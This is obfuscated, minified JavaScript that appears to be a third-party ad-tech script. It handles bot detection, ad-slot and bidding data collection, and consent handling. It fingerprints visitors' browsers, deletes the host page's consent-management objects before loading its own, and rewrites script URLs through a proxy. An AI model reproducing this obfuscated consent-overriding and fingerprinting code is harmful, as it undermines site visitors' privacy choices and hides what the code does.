Du(-1,r(3063));if(r(2690)!=typeof(t=navigator[r(1141)])[r(1342)])throw new Du(-2,r(3251));n[r(2787)]=1;case 1:return n[r(2032)][r(1273)]([1,3,,4]),[4,t[r(1342)]({name:r(2943)})];case 2:return e=n[r(513)](),[2,r(1233)===window[r(3363)][r(2440)]&&r(1220)===e[r(2530)]];case 3:throw n[r(513)](),new Du(-3,r(3398));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1799)])throw new Du(-1,e(2257));var n=document[e(1799)];if(e(2690)!=typeof n[e(2390)])throw new Du(-2,e(3067));return n[e(2390)]()},functionBind:function(){const e=t;if(void 0===Function[e(1523)][e(1803)])throw new Du(-2,e(586));return Function[e(1523)][e(1803)][e(1109)]()},process:function(){const e=t;var n=window[e(2456)],r=e(3043);if(void 0===n)throw new Du(-1,""[e(1959)](r,e(2118)));if(n&&e(1708)!=typeof n)throw new Du(-3,""[e(1959)](r,e(1283)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1689)]={window:[e(1689)]},n[e(393)]={window:[e(2153)]},n[e(3058)]={window:[e(2526)]},n[e(647)]={window:[e(1976)]},n[e(3077)]={window:[e(948)]},n[e(1798)]={window:[e(1798)]},n[e(1360)]={window:[e(2813),e(1492)]},n[e(1272)]={window:[e(1940)]},n[Wu]={window:[e(3332),e(2129)]},n[e(2490)]={window:[e(2371)]},n[Ru]={window:[e(2786),e(3066),e(1670),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(999),e(463),e(3236)]},n[e(1269)]={window:[e(2773)]},n[e(1461)]={window:[e(1461),e(1427),e(1188),e(2705),e(3229),e(2377),e(1552)],document:[e(2874),e(1148),e(841),e(783),e(462),e(1251),e(2735),e(2874),e(2709),e(923),e(937),e(1739),e(1857),e(2878)]},n[Hu]={window:[e(1531),e(1879)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(830)]&&(a=Zu(window[e(830)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1364)]&&Xu[e(3069)](void 0,Ou([s],c[e(1364)],!1)),u=!(void 0===c[e(830)]||!a[e(699)])&&Xu[e(3069)](void 0,Ou([a],c[e(830)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1A;this[t(3230)]=void 0,this[t(2837)]=void 0}return n[e(1523)][e(2729)]=function(){return this[e(3230)]},n[e(1523)][e(2077)]=function(){return this[e(2837)]},n[e(1523)][e(1198)]=function(){const t=e;if(void 0===this[t(3230)])throw new Error(t(2452));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1091)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),i[s]=c,c[r(3270)]&&(o=c)}return[i,o]}(this[t(3230)],Gu),r=n[0],i=n[1];return this[t(2837)]=r,i},n[e(1523)][e(2109)]=function(){return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1A;switch(e[n(2787)]){case 0:return t=this,[4,Bu(Yu)];case 1:return t[n(3230)]=e[n(513)](),[2,this[n(3230)]]}}))}))},n}(),$u=o(6516);const td=async()=>{const e=t;try{if(n=navigator[e(2764)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(3343),"i")}catch(t){Mu=Cu}return Mu}()[e(2778)](n))return st.A[e(2697)](e(2194)[e(1959)](navigator[e(2764)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(546)],r=void 0===n||n;return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1A;switch(e[n(2787)]){case 0:return r&&function(){const t=n;if(!(window[t(2299)]||Math[t(1868)]()>=.001))try{var e=new XMLHttpRequest;e[t(1642)](t(609),t(1849)[t(1959)](t(1159),t(1468)),!0),e[t(980)]()}catch(e){console[t(706)](e)}}(),[4,(t=new Ku)[n(2109)]()];case 1:return e[n(513)](),[2,t]}}))}))}({monitoring:!1})[e(1860)]((t=>t[e(1198)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(2332)))),100))),r=await Promise[e(976)]([t,n]);if(r&&r[e(3270)])return st.A[e(2697)](e(806)[e(1959)](r[e(2769)])),!0}catch(t){return st.A[e(2697)](e(1964),t),!1}}catch(t){return st.A[e(2697)](e(3253),t),st.A[e(706)](t,e(318)),!1}var n;return!!(navigator[e(2764)][e(2025)](e(2668))||e(3208)===navigator[e(2764)]&&e(2957)===location[e(3203)])};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1959)](rt.A[n(727)],n(1916)),endpoint:rt.A[n(727)]}));return await r[n(3291)]()}function nd(e){const n=t;if(Array[n(2536)](e)){const t=e[n(1867)](nd);return t[n(699)]>0&&n(1091)==typeof t[0]?t[n(2892)](((t,e)=>String(t)[n(2649)](String(e),void 0,{numeric:!0,sensitivity:n(363)}))):t}if(e&&n(1708)==typeof e&&null!==e){const t=Object[n(3360)](e)[n(2892)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=o(6964);window[t(2600)]=!1,window[t(2600)]=!1;const id=window[t(2710)][t(3203)],od=(new URL(rt.A[t(727)])[t(3203)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2109)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(1773)[t(1959)](t(2941),t(1095)),r=document[t(2248)](t(2888));r[t(2901)]=e,document[t(1545)][t(2711)](r)}()}catch(t){}_t.A[n(2109)](window);const o=null===(r=document[n(2648)])||void 0===r?void 0:r[n(1834)](n(1511));if(o)window[n(1715)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2648)])||void 0===s?void 0:s[n(1834)](n(3281));t&&window[n(1715)](t,"*")}if(null===(i=document[n(2648)])||void 0===i||i[n(1043)](),function(){const t=n;let e=arguments[t(699)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2802)===location[t(1557)]&&(location[t(1557)]="",wt.A[t(3366)](t(884),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2648)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(699)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1709)](i(3219))?a:i(473)[i(1959)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1834)](n(1404))||e[n(1834)](n(910));if(null===r)throw new Error(n(358));return r=r[n(1709)]("//")?t[n(1623)]+r:r,new URL(r,t[n(1218)])}(e,n);if(c[i(3203)]===s[i(3203)]&&c[i(2073)]===s[i(2073)])return null;c[i(515)]=s[i(515)],c[i(1623)]=/localhost|127.0.0.1/[i(2778)](s[i(515)])?i(2445):i(2908),s[i(2073)]&&(c[i(2073)]=s[i(2073)]),Object[i(361)](o)[i(2217)]((t=>{const e=i;let[n,r]=t;c[e(458)][e(3366)](n,r)}));const l=(0,Au.R0)(n);return l[i(3127)](i(910),c[i(1218)]),l}(location,document[t(2648)],wt.A[t(609)](t(884),!1),e);return!!i&&(document[t(2648)][t(1429)]?(0,Au.WH)(i,document[t(2648)]):(0,Au.qj)(i),document[t(2648)][t(1043)](),console[t(1869)](t(1693)),!0)}({essential:""}))throw new Error(n(401));try{window[n(1324)](new CustomEvent(n(2979)))}catch(t){}return Su[n(2872)](n(1511))?(window[n(849)]=rt.A[n(1260)],(0,ot.wZ)(e),st.A[n(3357)](e),st.A[n(2697)](n(1260),rt.A[n(1260)]),st.A[n(2697)](n(375),rt.A[n(2859)]),st.A[n(2697)](n(2710),window[n(2710)][n(1218)]),st.A[n(2697)](n(3131),window[n(1668)][n(2764)]),st.A[n(2697)](n(3319),(0,ot.LZ)()),st.A[n(2697)](n(2062),Nu.A[n(3012)]()[n(1109)]()),rt.A[n(2697)]||n(2284)===wt.A[n(609)](n(2551),!1)?((0,vu.z)((0,At.i7)(n(626))),window[n(2768)]=nu.md,window[n(670)]=nu.ks,window[n(1232)]=nu._,window[n(469)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(946)],endpoint:rt.A[n(727)]}),window[n(2411)]=ht.sH,window[n(1729)]=ht.EW,window[n(1031)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1897)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1869)](n(1751)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(933)])&&void 0!==i||(r[n(933)]={}),window[n(933)][n(904)]=!0,window[n(933)][n(744)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(699)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1969)](e);let i="";for(let t=0;t<r[n(699)];t++)i+=String[n(1962)](r[t]);return btoa(i)}(JSON[t(1222)](nd({a_summary:{gpt:{paths:null===(e=window[t(3159)])||void 0===e||null===(e=e[t(325)]())||void 0===e||null===(e=e[t(1680)]())||void 0===e?void 0:e[t(1867)]((e=>e[t(2161)]()))}},prebid:{config:null===(r=window[t(2189)])||void 0===r||null===(i=r[t(1210)])||void 0===i?void 0:i[t(2771)](r),userIds:null===(o=window[t(2189)])||void 0===o||null===(s=o[t(3238)])||void 0===s?void 0:s[t(2771)](o),adUnits:null===(a=window[t(2189)])||void 0===a?void 0:a[t(2068)],installedModules:null===(c=window[t(2189)])||void 0===c?void 0:c[t(1075)],consentMetadata:null===(l=window[t(2189)])||void 0===l||null===(u=l[t(2003)])||void 0===u?void 0:u[t(2771)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2189)])||void 0===d||null===(h=d[t(471)])||void 0===h?void 0:h[t(2771)](d),events:null===(m=window[t(2189)])||void 0===m||null===(f=m[t(642)])||void 0===f?void 0:f[t(2771)](m)}:void 0,gpt:{config:null===(p=window[t(3159)])||void 0===p||null===(g=p[t(1210)])||void 0===g?void 0:g[t(2771)](p),pubads:{slots:null===(b=window[t(3159)])||void 0===b||null===(b=b[t(325)]())||void 0===b||null===(b=b[t(1680)]())||void 0===b?void 0:b[t(1867)]((e=>({adUnitPath:e[t(2161)](),attributeKeys:e[t(2783)](),categoryExclusions:e[t(1790)](),clickUrl:e[t(2677)](),slotId:e[t(3367)](),sizes:e[t(388)](),outOfPage:e[t(2784)](),services:e[t(1352)]()[t(1867)]((e=>({name:e[t(2314)]()}))),targeting:Object[t(2592)](e[t(1782)]()[t(1867)]((n=>[n,e[t(373)](n)])))}))),targeting:Object[t(2592)](null===(w=window[t(3159)])||void 0===w||null===(w=w[t(325)]())||void 0===w||null===(w=w[t(1782)]())||void 0===w?void 0:w[t(1867)]((e=>{const n=t;var r;return[e,null===(r=window[n(3159)])||void 0===r||null===(r=r[n(325)]())||void 0===r?void 0:r[n(373)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2398)])||void 0===x||x[t(2771)](k,y)}catch(t){}return y};const l=Math[n(1088)](performance[n(3198)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(609)](t(2664));return r?Boolean(r):await e})()&&!vt(location[n(1218)])&&!rt.A[n(2697)]&&n(2284)!==wt.A[n(609)](n(2551),!1))return(0,ot.mQ)(e,new Map([[n(1223),n(966)]])),void st.A[n(2697)](n(750));const u=(0,dt.i)();if(!u)return void st.A[n(2697)](n(2509));(0,ot.gX)(u[n(1643)]),st.A[n(2697)](n(583),u);const d=(window[n(2710)][n(2565)]+window[n(2710)][n(1557)])[n(2025)](n(2236))||n(2284)===wt.A[n(609)](n(2236),!1);if(!u)return st.A[n(2697)](n(971));if(null!==(o=null==u?void 0:u[n(1908)])&&void 0!==o&&!o&&window[n(2544)]!==window[n(3118)])return st.A[n(2697)](n(1699));if(u[n(1800)]&&!rt.A[n(2697)]&&n(2284)!==wt.A[n(609)](n(2551),!1)&&!d){const[p,g]=await Promise[n(1829)]([(0,Tu.H4)(u[n(2329)]),(0,Tu.jy)(u[n(1802)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2697)](n(400))}if(!u[n(811)]&&!rt.A[n(2697)]&&n(2284)!==wt.A[n(609)](n(2551),!1)&&!d)return st.A[n(2697)](n(784));wt.A[n(788)](!!u[n(2638)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(1600)]||d?[!0,!0]:await Promise[n(1829)]([(0,Tu.H4)(u[n(2329)]),(0,Tu.jy)(u[n(1802)])]);if(window[n(933)][n(1180)]=h,(0,_u.B3)(),st.A[n(2697)](n(3233),h),st.A[n(2697)](n(906),m),u[n(2671)]){const b=await async function(t){const e=n;try{const n=wt.A[e(609)](e(533));if(n)try{const r=JSON[e(567)](n);if(r[e(3302)]&&r[e(3302)]+864e5>Date[e(3198)]())return ed(t)[e(1860)]((t=>{const n=e;t&&wt.A[n(3366)](n(533),JSON[n(1222)]({...t,cachedAt:Date[n(3198)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(3366)](e(533),JSON[e(1222)]({...r,cachedAt:Date[e(3198)]()})),r}catch(t){return st.A[e(706)](e(1590),t),{ivt:!1,reason:e(706)}}}(e);if(b[n(533)])return(0,ot.mQ)(e,new Map([[n(1223),b[n(1086)]],[n(1793),h[n(1109)]()]])),void st.A[n(2697)](n(482))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(516)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2809)])||void 0===a?void 0:a[n(2942)]((t=>t[n(1345)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2025)](d)||Math[l(1868)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(3159)]=window[o(3159)]||{},window[o(3159)][o(1373)]=window[o(3159)][o(1373)]||[],window[o(3159)][o(1373)][o(1273)]((()=>{const t=o,a=Math[t(1088)](performance[t(3198)]());let c=!1;window[t(3159)][t(325)]()[t(2384)](t(1902),(e=>{const n=t;if(c)return;const r=e[n(2218)][n(2161)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1088)](performance[n(3198)]())})})),window[t(3159)][t(325)]()[t(2384)](t(1937),(o=>{const l=t;if(c)return;const u=o[l(2218)][l(2161)]()||"";if(!u||!s[u])return;if(o[l(1178)])return;c=!0;const d=Math[l(1088)](performance[l(3198)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1902)],d)}))}))})(e,c,o,u))})(e,u[n(2145)],u[n(1643)],h,m,null!==(c=w[n(554)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(3159)];return!!e&&t(395)===e[t(2506)][t(1109)]()}catch(t){return!1}}if(Nu.A[n(2246)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2538)])&&!vt(location[n(1218)]))return void st.A[n(2697)](n(1921));if(u[n(532)]&&(0,mt.oi)(u[n(532)]))return(0,ot.ME)(e),void st.A[n(2697)](n(2637));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2127)]=e[o(2588)],window[o(438)]=e[o(2145)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2697)](o(1472),e[o(2223)]),null!==(m=e[o(2223)])&&void 0!==m&&m[o(1345)]){var f;st.A[o(2697)](o(1357),e[o(2588)]);const n=null!==(f=e[o(2223)][o(743)])&&void 0!==f?f:"eu";(o(1829)===n||"eu"===n&&e[o(2588)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(726)])&&void 0!==i?i:3e3;st.A[r(2697)](r(597));if(await async function(t){const e=r,n=e(2096);try{const t=localStorage[e(2454)](n);if(t){const{value:n,expiresAt:r}=JSON[e(567)](t);if(r&&r>Date[e(3198)]())return st.A[e(2697)](e(3330)[e(1959)](n,e(1149))[e(1959)](r-Date[e(3198)](),"ms")),n}}catch(t){st.A[e(706)](e(2340),t)}st.A[e(2697)](e(1528));const i=await xt(t);try{localStorage[e(1395)](n,JSON[e(1222)]({value:i,expiresAt:Date[e(3198)]()+3e5})),st.A[e(2697)](e(1777)+i)}catch(t){st.A[e(706)](e(577),t)}return i}(s))return st.A[r(2697)](r(2547)),!1;st.A[r(2697)](r(2731)[r(1959)](n[r(1223)],r(1325))),r(1950)===n[r(1223)]?(n[r(2107)]&&(window[r(1736)]=n[r(2107)]),n[r(515)]&&(window[r(2923)]=n[r(515)])):r(2840)===n[r(1223)]&&(window[r(3105)]=n[r(2107)],n[r(1942)]&&(window[r(779)]=n[r(1942)])),st.A[r(2697)](r(1796));const a=t=>{const e=r;try{t()}catch(t){st.A[e(706)](e(490),t)}};a((()=>delete window[r(1854)])),a((()=>delete window[r(3046)])),a((()=>delete window[r(1605)])),a((()=>window[r(3349)][r(1112)]&&window[r(3349)][r(1112)][r(1329)][r(1043)]())),a((()=>window[r(3349)][r(1365)]&&window[r(3349)][r(1365)][r(1329)][r(1043)]())),a((()=>window[r(3349)][r(1113)]&&window[r(3349)][r(1113)][r(1329)][r(1043)]()));const c=document[r(520)](r(1545))[0],l=r(1950)===n[r(1223)]?""[r(1959)](rt.A[r(727)],r(2900)):r(2840)===n[r(1223)]?""[r(1959)](rt.A[r(727)],r(2895)):r(1784)===n[r(1223)]||r(2672)===n[r(1223)]?n[r(2672)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2248)](r(2888));return d[r(2391)]=!0,d[r(1223)]=r(2393),d[r(910)]=u,c[r(2711)](d),st.A[r(2697)](r(1437)[r(1959)](n[r(1223)],r(2808))),!0}(t,rt.A[o(727)],e[o(2223)]))}const n=xt(1e4)[o(1860)]((n=>{const r=o,i=!n;return st.A[r(2697)](r(1097)[r(1959)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1A;window[n(1854)]?window[n(1854)](n(2384),2,(i=>{const o=n;r=i[o(2517)],st.A[o(2697)](o(798),i),!e||i[o(2282)]?o(1795)===i[o(2973)]||o(2730)===i[o(2973)]?t(!0):st.A[o(2697)](o(3346),i[o(2973)]):st.A[o(2697)](o(1979),i[o(2282)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(976)]([i,s]);return window[n(1854)]&&void 0!==r&&window[n(1854)](n(978),2,(t=>{const e=n;st.A[e(2697)](e(2626),t)}),r),a}(0,e[o(2588)]),h=!u),[o(710),o(2799),o(1286)][o(499)]((t=>location[o(515)][o(2070)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1854)](n(2384),2,(e=>{const r=n;var i;window[r(2397)]=!(!e[r(2282)]||1==(null!==(i=e[r(3115)][r(1391)][1])&&void 0!==i?i:0)),window[r(1854)](r(978),2,(function(){const t=r;st.A[t(2697)](t(2174))}),e[r(2517)]),t()})),setTimeout((()=>{e(new Error(n(380)))}),104)}))[o(667)]((t=>{const e=o;st.A[e(706)](e(367),t)})),st.A[o(2697)](o(2397),window[o(2397)])))}if(e[o(1578)]&&(0,dt.I)(e[o(1578)],r,i,t),wt.A[o(609)](o(2187),!1)){var p;const t=wt.A[o(609)](o(2187),!1)[o(1770)](",");e[o(2760)]=(null!==(p=e[o(2760)])&&void 0!==p?p:[])[o(541)]((e=>t[o(499)]((t=>e.id[o(2025)](t)))))}e[o(2760)]=yt(null!==(s=e[o(2760)])&&void 0!==s?s:[]),e[o(593)]=yt(e[o(593)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2217)]((t=>t[r(2230)](e,n))),b[r(3366)](e,n)}),r)[0],[v,y]=bt(g,b[o(3366)][o(1803)](b),r),x=null===(a=window[o(933)])||void 0===a?void 0:a[o(1373)];if(window[o(933)]={...window[o(933)],...v},Array[o(2536)](x)&&x[o(2217)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1218)]))return void st.A[o(2697)](o(2894));const k=await(0,ft.C8)(t,rt.A[o(727)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2760)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(727)]);e[r(3203)]=""[r(1959)](t,".")[r(1959)](e[r(3203)]),gt(e[r(1218)])}const l=n?(0,ft.XV)(rt.A[r(727)],0):rt.A[r(727)];if(pt(r(521),r(2888),(0,ht.Wq)({protectUrlContext:t,url:l+r(1073),kind:ht.MN[r(946)],endpoint:l})),null!==(i=e[r(2760)])&&void 0!==i&&i[r(2942)]((t=>{const e=r;var n;return null===(n=t[e(1884)])||void 0===n?void 0:n[e(499)]((t=>t[e(1912)]))}))&&pt(r(521),r(2888),(0,ht.Wq)({protectUrlContext:t,url:r(1055),kind:ht.MN[r(946)],endpoint:l})),null!==(s=e[r(2760)])&&void 0!==s&&s[r(2942)]((t=>{const e=r;var n;return null===(n=t[e(1884)])||void 0===n?void 0:n[e(499)]((t=>t[e(3097)]||t[e(1999)]||t[e(2087)]||t[e(3395)]||t[e(2265)]||t[e(3209)]||t[e(2598)]||t[e(3142)]||t[e(2945)]||t[e(3210)]))}))&&(pt(r(521),r(2888),(0,ht.Wq)({protectUrlContext:t,url:r(891),kind:ht.MN[r(946)],endpoint:l})),pt(r(521),r(2888),(0,ht.Wq)({protectUrlContext:t,url:l+r(2852),kind:ht.MN[r(946)],endpoint:l}))),null!==(a=e[r(2760)])&&void 0!==a&&a[r(2942)]((t=>{const e=r;var n;return null===(n=t[e(1884)])||void 0===n?void 0:n[e(499)]((t=>(0,mt.P)(t[e(3097)])&&e(2031)===t[e(3097)][e(1584)][e(1223)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1101),kind:ht.MN[r(946)],endpoint:l});pt(r(521),r(2888),e)}null!==(c=e[r(2760)])&&void 0!==c&&c[r(2942)]((t=>{const n=r;var i;return null===(i=t[n(1884)])||void 0===i?void 0:i[n(499)]((t=>(0,mt.$8)(e[n(1942)],t[n(3097)])))}))&&pt(r(521),r(2888),(0,ht.Wq)({protectUrlContext:t,url:r(2443),kind:ht.MN[r(946)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(2485)+btoa(location[o(3203)]);document[o(2384)](o(3143),(()=>window[S]=Date[o(3198)]())),window[o(2384)](o(2602),(()=>window[S]=Date[o(3198)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(1752)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2760)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2710)][n(1218)][n(1770)]("#")[0]&&(_=window[n(2710)][n(1218)][n(1770)]("#")[0],null!==(l=e[n(3384)])&&void 0!==l&&l&&c[n(2217)]((t=>{const e=n;var r;return null===(r=document[e(1292)](t))||void 0===r?void 0:r[e(1043)]()})),(null===(u=e[n(915)])||void 0===u||u)&&(z={},g[n(2217)]((t=>t[n(3111)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(933)]={...window[n(933)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2918)])&&void 0!==s?s:[]),g[n(2217)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(3008)][e(2996)][e(2918)])&&void 0!==r?r:[])})),!M&&e[n(2719)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2719)])}),1e4)),!0}))[o(1347)]()})(e,u,h,m)}catch(y){st.A[n(706)](y,n(2271),y[n(2758)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();